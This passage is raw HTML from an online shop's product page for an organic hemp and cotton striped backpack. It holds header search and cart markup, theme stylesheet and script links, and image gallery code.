                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LaLu products",
    
      "logo": "https:\/\/laluproducts.com\/cdn\/shop\/files\/my-giftcard-image_-_Copy.jpg?v=1688569592\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/laluproducts\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/laluproducts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25900003164498__main" class="shopify-section section"><section
  id="MainProduct-template--25900003164498__main"
  class="page-width section-template--25900003164498__main-padding"
  data-section="template--25900003164498__main"
>
  <link href="//laluproducts.com/cdn/shop/t/8/assets/section-main-product.css?v=16383156642159592091753609956" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-accordion.css?v=115963932793463966761753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-deferred-media.css?v=54092797763792720131753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25900003164498__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25900003164498__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25900003164498__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25900003164498__main {
        --media-radius: 0px;
      }
    }</style><script src="//laluproducts.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541753609956" defer="defer"></script>
  <script src="//laluproducts.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421753609956" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25900003164498__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25900003164498__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25900003164498__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25900003164498__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25900003164498__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--25900003164498__main-42503599423826"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25900003164498__main-42503599423826"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=246 246w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=493 493w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=600 600w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=713 713w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=823 823w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=990 990w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1100 1100w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1206 1206w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1346 1346w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1426 1426w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1646 1646w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=246 246w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=493 493w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=600 600w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=713 713w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=823 823w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=990 990w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1100 1100w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1206 1206w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1346 1346w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1426 1426w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1646 1646w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42503599423826">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25900003164498__main-31624884781308"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25900003164498__main-31624884781308"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31624884781308">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25900003164498__main-31624884814076"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25900003164498__main-31624884814076"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31624884814076">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25900003164498__main-31624884748540"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25900003164498__main-31624884748540"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

